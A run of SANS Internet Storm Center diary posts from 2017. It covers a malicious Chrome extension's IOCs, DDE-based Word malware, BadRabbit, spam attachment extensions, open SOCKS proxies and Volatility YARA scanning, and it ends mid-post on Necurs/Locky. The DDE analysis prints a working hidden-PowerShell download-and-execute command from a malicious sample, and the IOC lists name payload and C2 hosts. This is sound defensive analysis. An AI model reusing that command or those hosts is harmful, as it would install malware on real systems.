
Figure 8: Capturing “requestBody” content
The function “savetofile”, as seen in Figure 9, will send the captured data to a C&C server using jQuery ajax connections.

Figure 9: Leaking “requestBody” content
Debugging the extension while trying to log into Gmail, it was possible to see the content that would be sent to C&C server, as shown in Figure 10.

Figure 10: Data leaking
4. Final words
So, using such approach, an adversary would be able to capture high sensitive data with not much effort compared to standard methods. It wasn’t necessary for the attacker to attract the victim to a fake website with doubtful SSL certificates or deploying local proxies to intercept web connections. Quite the opposite, the user is accessing original and legitimate websites and all the interactions are working properly while data is captured and leaked. In other words, this method may subvert many security layers the victim may have in place.
As I mentioned in previous related posts[1][2], it sounds strange to me Google Chrome allowing extensions access sensitive form fields, like passwords, without asking for an additional user’s approval, as well as allowing an extension to silently and autonomously stablish a connection to an external entity. Additionally, browser security features that could protect user from harmful extensions can be disabled through command line arguments as in this case. Should non-tech savvy users be able to programmatically deploy rogue extensions? Comparing it to Android or iOS ecosystems, it is like allowing users to easily deploy apps not offered by official stores or another safe channel. What do you think?
5. Indicators of Compromise (IOCs)
Files
MD5 (md0) = 72c35311136adaaf2c31d54b7d2c462e
MD5 (md1) = bbca1ced8eea1a63e4e05a7f7e368b69
MD5 (whatsapp.exe) = 713fed252238d2cbd48a18b3faa67a8e
Extension Files
MD5 (btwjvx.js) = 229495556791239ecf88e883124284b7
MD5 (ico.png) = 42ab831ae1520621f4117d3639b1131d
MD5 (java_128.ico) = a5c5f16f314bb022edcdb084850f0d63
MD5 (java_32.ico) = d7a6c3c105a0ab5dc39bdf5005f044b4
MD5 (java_64.ico) = 748e901736d11413f8856f9db82e7328
MD5 (manifest.json) = 214859fb1903fefb8c0142273953b4dc
MD5 (unjjmwv.js) = 5ca7582261c421482436dfdf3af9bffe
Network
hxxps://storage.googleapis.com/webfotosb/Whatsapp.html
hxxp://177.11.55.90/md18102136.cab
hxxps://agenziapetra.com:1515/
References
[1] https://isc.sans.edu/forums/diary/BankerGoogleChromeExtensiontargetingBrazil/22722/
[2] https://isc.sans.edu/forums/diary/Second+Google+Chrome+Extension+Banker+Malware+in+Two+Weeks/22766/
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
0 Comments
Macro-less Code Execution in MS Word
Guest Diary: Etay Nir
In the past few days, the industry became aware of a new technique to deliver malware, using macro-less code execution in MS Word, leveraging the Microsoft Dynamic Data Exchange (DDE) protocol. A good research blog entry can be found here:
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
In this post:
- I’m going to give some background on the DDE Protocol
- Microsoft Open XML format
- Use a sample from a hash found at VirusTotal
- Tools
Dynamic Data Exchange
Windows provides several methods for transferring data between applications. One method is to use the DDE protocol. The DDE protocol is a set of messages and guidelines. It sends messages between applications that share data, and uses shared memory to exchange data between applications. Applications can use the DDE protocol for one-time data transfers and for continuous exchanges, in which applications send updates to one another, as new data becomes available.
Windows also supports the Dynamic Data Exchange Management Library (DDEML). The DDEML is a dynamic-link library (DLL) that applications can use to share data. The DDEML provides functions and messages that simplify the task of adding DDE capability to an application. Instead of sending, posting, and processing DDE messages directly, an application uses the DDEML functions to manage DDE conversations. (A DDE conversation is the interaction between client and server applications.)
Further information about DDE can be found here:
https://msdn.microsoft.com/en-us/library/windows/desktop/ms648774(v=vs.85).aspx
Microsoft Open XML Format
In order to better understand how the different office malware research tools and utilities work and why they were designed in a certain way, including this particular post about macro-less execution in MS word, a good starting point is to better understand the basic structure and format of the Microsoft office documents.
Following the advent of XML in the 1990s, corporate computing customers began to realize the business value in adopting open formats and standardization in the computer products and applications that they relied on. IT professionals benefited from the common data format possible with XML because of its capacity to be read by applications, platforms, and Internet browsers.
Likewise, with the adoption of support for XML in Microsoft Office 2000, developers began to see the need to transition from the binary file formats seen in previous versions of Microsoft Office to the XML format. Binary files (.doc, .dot, .xls, and .ppt files), which for years did a great job of storing and transporting data, were not able to meet the new workplace challenges that included easily moving data between disparate applications, and allowing users to glean business insight from that data.
The 2007 Microsoft Office system continues with this transition by adopting an XML-based file format for Microsoft Office Excel 2007, Microsoft Office Word 2007, and Microsoft Office PowerPoint 2007. The new file format, called Office Open XML Formats, addresses these workplace issues with changes that affect the way you approach solutions based on Microsoft Office documents.
The Office Open XML is a zipped, XML-based file format developed by Microsoft for representing spreadsheets, charts, presentations and word processing documents. The format was initially standardized by Ecma (as ECMA-376), and by the ISO and IEC (as ISO/IEC 29500) in later versions.
Starting with Microsoft Office 2007, the Office Open XML file formats have become the default target file format of Microsoft Office. Microsoft Office 2010 provides read support for ECMA-376, read/write support for ISO/IEC 29500 Transitional, and read support for ISO/IEC 29500 Strict. Microsoft Office 2013 and Microsoft Office 2016 additionally support both reading and writing of ISO/IEC 29500 Strict.
In this post, we will focus mainly on the DOCX format, and will provide links and sources for further reading at the “Suggested Reading” section.
DOCX is the file format for Microsoft Office 2007 and later, which should not be confused with DOC, the format used by earlier versions of Microsoft Office.
DOCX is written in an XML format, which consists of a ZIP archive file containing XML and binaries. Content can be analyzed without modification by unzipping the file (e.g. in WinZIP) and analyzing the contents of the archive.
The file _rels/.rels contains information about the structure of the document. It contains paths to the metadata information as well as the main XML document that contains the content of the document itself.
Metadata information are usually stored in the folder docProps. Two or more XML files are stored inside that folder; app.xml that stores metadata information extracted from the Word application itself, and core.xml that stores metadata from the document, such as the author name, last time it was printed, etc.
Another folder contains the actual content of the document, in a Word document, or a .docx document. A XML file called document.xml is the main document, containing most of the content of the document itself, also the place we will focus our attention when looking into an office document that uses DDE.
To recap, the word document (docx) consist of a container format (Zipped archive and XML binaries) and Matadata. The metadada consists of four categories:
Content types
[Content_Types].xml
Relationships
_rels/.rels
Document Properties – core
docProps/core.xml
Document Properties – extended
docProps/app.xml
Analyzing A Sample
For this particular example, I’m using a hash found at VirusTotal:
SHA256: 4A7F805F6B8FEC64D3CF07C02A1D200C703CE4CC6DDF2DABD56AD9D6C936C603
To verify we have a file with the proper format, I’ll use the ‘file’ command:

Next step is to open the sample using BBEdit

We can immediately see the format structure of the docx file and focus our attention at the document.xml and look at its content.
When first looking at the document.xml everything is formatted or collapsed into a single line, here is a ‘beautified’ version:

There are a few interesting findings we can glean from this view:
- <w:instrText>DDE</w:instrText>
- From the different lines, we can see references to C:\\Windows\\System32\\, cmd.exe, powershell with switches and a call to a domain. After parsing the different line, we get the following:
DDE C:\\Windows\\System32\\cmd.exe "/k powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString('http://ryanbaptistchurch.com/KJHDhbje71');powershell -e $e"
- There are a few other interesting little things that come up during the analysis, however I’ll table them aside, since we don’t want to assume the source or who authored this document. But they are pretty visible.

Tools
Actually yes, there is a tool. There is one python script that was written as part of the python-oletools package. I would like to thank Philippe Lagadec for authoring the msodde tool that can be found at:
https://github.com/decalage2/oletools/blob/master/oletools/msodde.py
The script is pretty simple to use and pretty self-explanatory:
I would also like to thank Didier Stevens for the amazing set of tools he had written, as well as deep knowledge and insight.
Sources and Suggested Reading
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
https://msdn.microsoft.com/en-us/library/windows/desktop/ms648774(v=vs.85).aspx
https://msdn.microsoft.com/en-us/library/aa338205(v=office.12).aspx
https://msdn.microsoft.com/en-us/library/office/gg278308.aspx
3 Comments
DUHK attack, continuing a week of named issues
DUHK (Don't Use Hard-coded Keys) is an attack that exploits devices that use the ANSI X9.31 Random Number Generator and have a hard-coded key. Turns out that hard-coded crypto keys are not that uncommon in products.
A device is susceptible to the attack if:
and
and
and
(from https://duhkattack.com/ ) |
The full list of susceptible devices is in the paper https://duhkattack.com/paper.pdf on page 7.
Fortinet users make sure you are on firmware 5.x as a minimum as that changes the implementation to CTR_DRBG implementation rather than using ANSI X9.31 RNG. For other affected products the fix is generally "run the current version".
Mark H - Shearwater
0 Comments
BadRabbit: New ransomware wave hitting RU & UA
About 2 hours ago, reports started to come about a new ransomware wave hitting RU Media agency Interfax, but it is extending to others in both RU and UA
https://www.bloomberg.com/news/articles/2017-10-24/russian-news-agency-interfax-faces-unprecedented-hacker-attack
https://frontnews.eu/news/en/16198
https://twitter.com/GroupIB/status/922818401382346752
It seems to be delivered via malicious URL as fake flash update and then using EternalBlue and Mimikatz for lateral movement and further spreading.
1dnscontrol[.]com/flash_install.php
Discoder/#BadRabbit IOCs as found by ESET:
Dropper:
https://www.virustotal.com/en/file/630325cac09ac3fab908f903e3b00d0dadd5fdaa0875ed8496fcbb97a558d0da/analysis/
https://www.virustotal.com/en/file/8ebc97e05c8e1073bda2efb6f4d00ad7e789260afa2c276f0c72740b838a0a93/analysis/
There are still lots of speculation though as analysis is early stage, more need to come. At least it's not Friday!
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
4 Comments
Stop relying on file extensions
Yesterday, I found an interesting file in my spam trap. It was called '16509878451.XLAM’. To be honest, I was not aware of this extension and I found this on the web: "A file with the XLAM file extension is an Excel Macro-Enabled Add-In file that's used to add new functions to Excel. Similar to other spreadsheet file formats, XLAM files contain cells that are divided into rows and columns that can contain text, formulas, charts, images and… macros!” Indeed, the file contained some VBA code:
$ oledump 16509878451.XLAM A: xl/vbaProject.bin A1: 463 'PROJECT' A2: 80 'PROJECTwm' A3: M 18788 'VBA/RRWIx' A4: m 991 'VBA/Sheet1' A5: M 1295 'VBA/ThisWorkbook' A6: 8673 'VBA/_VBA_PROJECT' A7: 1665 'VBA/__SRP_0' A8: 243 'VBA/__SRP_1' A9: 214 'VBA/__SRP_2' A10: 230 'VBA/__SRP_3' A11: 557 'VBA/dir'
The file is already know on VT (SHA256: c55e26fff6096362fab93dd03b6b4c5e4e62ed5a8a7fc266c77f34683b645bf6[1]) and contains a dropper macro that grab the following payload: hXXps://a.pomfe[.]co/ezrtecm.png. Nothing special.
Then, I found another one called 'PL-BL.R01’. This extension is used to indicate that we have a multi-volumes RAR archive. This method was very popular in the 90’s when the Internet was not as stable as today or when a big amount of data had to be split across multiple devices. By curiosity, I checked the files received by my spam trap in 2017, here is an overview of the files received:

At the bottom of the list, I found:
| ACE | 5 |
| R01 | 3 |
| ARJ | 2 |
| XLAM | 1 |
| CAB | 1 |
The main reason why such files have exotic extensions is to try to bypass dump filters based on regex like:
.*\.(doc|zip|exe|cab|com|pif|bat|dll)$
Instead of relying on file extensions, use libmagic[2] or YARA[3]. Here is a simple test in Python with the magic module:
# python Python 2.7.12 (default, Nov 19 2016, 06:48:10) [GCC 5.4.0 20160609] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> import magic >>> ms = magic.open(magic.NONE) >>> ms.load() 0 >>> ms.file(“/tmp/no_ext_file") 'JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1600x512, frames 3' >>>
And the same file analyzed with a simple YARA rule:
$ cat jpeg.yar
rule IsJPGImage
{
meta:
author = "Xavier Mertens (https://blog.rootshell.be)";
description = "Detect if a file is a JPG image"
strings:
$header1 = { FF D8 FF DB }
$header2 = { FF D8 FF E0 }
$header3 = { FF D8 FF E1 }
condition:
$header1 in (0..3) or $header2 in (0..2) or $header3 in (0..3)
}
$ # yara jpeg.yar /tmp/no_ext_file
IsJPGImage /tmp/no_ext_file
YARA is also perfectly supported in Python! So, please stop relying on file extensions to decide if a file must be flagged as suspicious or not. Microsoft Windows has tons of extensions[4] (some very old like the .lzh or .lha compression algorithms) that are still supported by many tools!
[1] https://www.virustotal.com/#/file/c55e26fff6096362fab93dd03b6b4c5e4e62ed5a8a7fc266c77f34683b645bf6/detection
[2] https://github.com/threatstack/libmagic
[3] https://github.com/VirusTotal/yara
[4] https://en.wikipedia.org/wiki/List_of_filename_extensions
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
3 Comments
Is a telco in Brazil hosting an epidemic of open SOCKS proxies?
This is a guest diary submitted by Alan Tu. Please let us know if you like this kind of post.
I became interested in how criminals and bad actors conceal the origin point of their Internet traffic. TOR, The Onion Router project, is one common way to anonymize Internet traffic. TOR nodes allow any proxy-aware application to send traffic through the encrypted anonymity tunnel [1].
But there are other ways to route traffic other than TOR. It turns out there are lists of open proxies being posted. A person interested in anonymity, whether for good or not, can use a working and open proxy to hide the true source of Internet activity.
A tale of three sites
socks24.org ("Socks Around The Clock"), live-socks.net ("Daily Fresh Live Socks"), and vipsocks24.net ("Daily Hand-Picked Premium Servers") are three websites that appear to post a daily list of alleged open SOCKS proxies. The lists posted on September 28, 2017 are here: [2, 3, 4].
5,762 unique IP and port pairs were collected from these three lists. 5,109, or 89%, of the alleged open proxies are common to all three lists. I performed a reverse DNS lookup on all IP addresses, then sorted the results by top level domain name. Here are the top 15 domains:
|
Domain |
Count |
|
Virtua.com.br |
5109 |
|
Comporium.net |
42 |
|
Hinet.net |
22 |
|
Cnt-grms.ec |
16 |
|
Comcast.net |
16 |
|
Optonline.net |
14 |
|
Teletalk.net.br |
12 |
|
Ip-37-59-0.eu |
11 |
|
Amazonws.com |
8 |
|
rr.com |
8 |
|
Secureserver.net |
8 |
|
Scaleway.com |
8 |
|
Bahnhof.se |
6 |
|
Puntonet.ec |
5 |
|
Cox.net |
5 |
What's going on in Brazil?
I sorted the IP addresses that resolved to virtua.com.br. The IP addresses are in 47 subnets, and according to LACNIC [5], belong to Autonomous System AS28573 assigned to Claro S.A. Claro Brazil is a large telecommunications provider.
Table:
Subnet, IP Addresses
177.32.0.0/14, 173
177.64.0.0/15, 1
177.80.0.0/14, 107
177.140.0.0/14, 632
177.180.0.0/14, 71
177.192.0.0/14, 54
177.0.0/16, 11
179.105.0.0/16, 18
179.152.0.0/14, 76
179.156.0.0/14, 163
179.208.0.0/14, 301
179.212.0.0/14, 10
179.216.0.0/14, 1,052
179.220.0.0/14, 13
179.232.0.0/14, 62
181.213.0.0/16, 1
181.216.0.0/13, 19
186.204.0.0/14, 230
186.220.0.0/14, 159
187.2.0.0/15, 12
187.20.0.0/14, 46
187.36.0.0/14, 151
187.64.0.0/14, 100
187.104.0.0/14, 56
187.122.0.0/15, 10
187.180.0.0/14, 27
187.255.0.0/16, 2
189.4.0.0/14, 92
189.29.0.0/16, 7
189.32.0.0/14, 141
189.54.0.0/15, 5
189.60.0.0/14, 173
189.100.0.0/14, 190
189.120.0.0/14, 489
191.176.0.0/14, 12
191.180.0.0/14, 97
191.184.0.0/14, 35
191.188.0.0/14, 28
200.160.96.0/20, 2
201.6.0.0/16, 12
201.17.0.0/16, 8
201.21.0.0/16, 3
201.37.0.0/16, 35
201.52.0.0/15, 148
201.74.0.0/16, 2
201.76.16.0/20, 2
201.80.0.0/14, 70
References:
[1] https://www.torproject.org/docs/tor-manual.html.en
[2] http://www.socks24.org/2017/09/28-09-17-vip-socks-5_18.html
[3] http://www.live-socks.net/2017/09/28-09-17-socks-5-servers-5470.html
[4] http://www.vipsocks24.net/2017/09/28-09-17-vip-socks-5-servers-5320.html
[5] https://lacnic.net/cgi-bin/lacnic/whois
5 Comments
Cisco fixes for KRACKs not complete
Cisco has updated their advisory from earlier in the week for CVE-2017-13082, Key Reinstallation Attacks, refered to as KRACKs. It appears the original updates did not completely address the CVE. New updates are in the works. No ETA was given for the new updates.
"NOTE: Additional testing performed on October 20th, 2017 resulted in the discovery that the software fixes for CVE-2017-13082 on Cisco Access Points running Cisco IOS Software may not provide complete protection. Cisco is working on new, complete fixes for these devices."
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
0 Comments
One year Anniversary of Dyn DDOS
Today, October 21st, marks the one year anniversary of the DDOS attack on Dyn. The attack impacted Dyn's DNS service, and caused degradation, or inavailability of several popular websites, including amazon.com. Airbnb, BBC, CNN, Paypal and many others. The attack was attributed to the Mirai botnet of compromised Internet of Things (IoT) devices, but despite numerous investigations, the attack was not definitively attributed to any one perpetrator or group. It did, however, highlight the fragility of the underlying Internet infrastructure, and sent a lot of service providers on a quest to shore up their pieces of that infrastructure.
Typically I have seen combinations of a few approaches. Somehave added extra capacity. Others have added geo-redundancy. Still others have added or increased their ability to shed DDOS traffic.
What, if any, has your ISP done to minimize the impact of a DDOS against its infrastructure?
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
0 Comments
Using Yara rules with Volatility
YARA is a tool designed to help malware researchers identify and classify malware samples. It's been called the pattern-matching Swiss Army knife for security researchers .
Yarascan is a volatility plugin that scan a memory image for yara signature.Yaracan can be uses with rule file or you can define what are you looking for on the fly.In this diary I am not going to discuss how to write yara rules.
In this example yarascan will search memory.img for sigantures defined in Stuxnet.yar file
|
vol.py -f memory.img yarascan --yara-file=stuxnet.yar |
And here is the output , it will show the name of the rule ,the memory address ,process name and process ID.
|
Rule: StuxNet_Malware_1 Owner: Process services.exe Pid 668 0x01439071 8b 45 08 35 dd 79 19 ae 33 c9 8b 55 08 89 02 89 .E.5.y..3..U.... 0x01439081 4a 04 8b 45 08 c7 40 0c 58 bd 43 01 33 c0 5e c9 J..E..@.X.C.3.^. 0x01439091 c3 55 8b ec 83 ec 2c 83 65 e8 00 83 65 f4 00 83 .U....,.e...e... 0x014390a1 65 e4 00 8b 45 20 8b 4d 14 8d 84 01 98 00 00 00 e...E..M........ 0x014390b1 89 45 f0 8d 45 f4 50 8d 45 e8 50 8d 45 d8 50 ff .E..E.P.E.P.E.P. 0x014390c1 75 f0 ff 75 08 e8 14 fe ff ff 83 c4 14 89 45 fc u..u..........E. 0x014390d1 83 7d fc 00 74 08 8b 45 fc e9 fd 00 00 00 8b 45 .}..t..E.......E 0x014390e1 e8 89 45 f8 8b 45 e8 05 98 00 00 00 89 45 e8 c7 ..E..E.......E.. 0x014390f1 45 e4 98 00 00 00 ff 75 20 ff 75 1c 8b 45 f8 05 E......u..u..E.. 0x01439101 84 00 00 00 50 8d 45 e4 50 ff 75 f4 8d 45 e8 50 ....P.E.P.u..E.P 0x01439111 e8 79 fe ff ff 83 c4 18 8b 45 e8 89 45 dc ff 75 .y.......E..E..u 0x01439121 14 ff 75 10 8b 45 f8 05 8c 00 00 00 50 8d 45 e4 ..u..E......P.E. 0x01439131 50 ff 75 f4 8d 45 e8 50 e8 51 fe ff ff 83 c4 18 P.u..E.P.Q...... 0x01439141 8b 45 dc 89 45 ec 81 7d 14 00 10 00 00 72 47 8b .E..E..}.....rG. 0x01439151 45 ec 0f b7 00 3d 4d 5a 00 00 75 3a 8b 45 ec 8b E....=MZ..u:.E.. 0x01439161 40 3c 05 f8 00 00 00 3b 45 14 73 2a 8b 45 ec 8b @<.....;E.s*.E.. |
And here is another example where you can define a yara rule on the fly ,
|
vol.py -f memory.img yarascan -Y "https:" |
And here is the output
|
Rule: r1 Owner: Process csrss.exe Pid 636 0x008105df 68 74 74 70 73 3a 2f 2f 77 77 77 2e 76 65 72 69 https://www.veri 0x008105ef 73 69 67 6e 2e 63 6f 6d 2f 72 70 61 20 28 63 29 sign.com/rpa.(c) 0x008105ff 30 31 31 27 30 25 06 03 55 04 03 13 1e 56 65 72 011'0%..U....Ver 0x0081060f 69 53 69 67 6e 20 54 69 6d 65 20 53 74 61 6d 70 iSign.Time.Stamp 0x0081061f 69 6e 67 20 53 65 72 76 69 63 65 30 82 01 22 30 ing.Service0.."0 0x0081062f 0d 06 09 2a 86 48 86 f7 0d 01 01 01 05 00 03 82 ...*.H.......... 0x0081063f 01 0f 00 30 82 01 0a 02 82 01 01 00 c0 7a 61 87 ...0.........za. 0x0081064f eb b2 a7 03 63 1b 2b 1a 61 de 80 b7 15 1d a0 8b ....c.+.a....... 0x0081065f 90 3d bb 27 92 84 14 39 eb 85 ce 29 92 06 66 48 .=.'...9...)..fH 0x0081066f a4 03 4f 8d e8 4f a7 f0 af 5e d1 2f 19 c7 91 f1 ..O..O...^./.... 0x0081067f b5 9e 7b 91 21 ce e9 ff e3 4e f0 fc af 95 58 b8 ..{.!....N....X. 0x0081068f 63 2d e6 8e f6 29 18 cd 70 8e 50 c3 ed 96 bb 40 c-...)..p.P....@ 0x0081069f db be 25 e8 42 55 d6 f6 85 f2 06 e7 8b 99 1c 31 ..%.BU.........1 0x008106af f3 03 0f d4 4c 9c 24 2a dc 1b 1b 8f 82 f3 b0 ef ....L.$*........ 0x008106bf a7 4d e3 14 a7 e0 8f d6 c7 68 c2 61 58 a9 72 d4 .M.......h.aX.r. 0x008106cf f8 30 48 4f d9 2f 6f 63 20 d9 89 ca 82 7b c2 4b .0HO./oc.....{.K |
Or you can specify the process which you want to scan it for a specific signature by using -p option
|
vol.py -f memory.img yarascan -p 796 -Y "http:" |
|
Rule: r1 Owner: Process iexplore.exe Pid 796 0x001ac058 68 74 74 70 3a 2f 2f 32 31 38 2e 38 35 2e 31 33 http://218.85.13 0x001ac068 33 2e 32 33 3a 38 39 2f 69 6e 64 65 78 2e 61 73 3.23:89/index.as 0x001ac078 70 3f 35 30 33 30 30 30 30 31 30 30 30 30 00 00 p?503000010000.. 0x001ac088 0b 00 07 00 16 01 0e 00 50 2b 1a 00 63 00 75 00 ........P+..c.u. 0x001ac098 72 00 69 00 74 00 79 00 3d 00 49 00 6d 00 70 00 r.i.t.y.=.I.m.p. 0x001ac0a8 65 00 72 00 73 00 6f 00 6e 00 61 00 74 00 69 00 e.r.s.o.n.a.t.i. 0x001ac0b8 6f 00 6e 00 20 00 44 00 79 00 6e 00 61 00 6d 00 o.n...D.y.n.a.m. 0x001ac0c8 69 00 63 00 20 00 46 00 61 00 6c 00 73 00 65 00 i.c...F.a.l.s.e. 0x001ac0d8 00 00 00 00 00 00 00 00 05 00 0b 00 1b 01 08 00 ................ 0x001ac0e8 00 00 00 00 30 ca 1a 00 40 c9 1a 00 10 c0 1a 00 ....0...@....... 0x001ac0f8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x001ac108 05 00 05 00 26 01 08 00 00 00 00 00 f8 cd 1a 00 ....&........... 0x001ac118 18 fb 1a 00 40 c1 1a 00 00 00 00 00 00 00 00 00 ....@........... 0x001ac128 00 00 00 00 00 00 00 00 05 00 05 00 21 01 08 00 ............!... 0x001ac138 00 00 00 00 84 ce 1a 00 18 c1 1a 00 38 c0 1a 00 ............8... 0x001ac148 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ |
1 Comments
Necurs Botnet malspam pushes Locky using DDE attack
Introduction
I've seen Twitter traffic today about malspam from the Necurs Botnet pushing Locky ransomware using Word documents as their attachments. These Word documents use the DDE attack technique, something I already wrote about in a previous diary covering Hancitor malspam on 2017-10-16. Here's a link to My Online Security's writeup about today's malspam from the Necurs Botnet.
I opened one of the Word documents in my lab environment and found a 1st stage malware (presumably a downloader) and a 2nd stage malware (Locky) during the infection. Today's diary reviews the traffic and malware.

Shown above: Flow chart for the infection process.
Emails
Below is a copy from one of the emails. If found several dozen of them; however, I only noticed 3 distinct Word documents from the attachments.
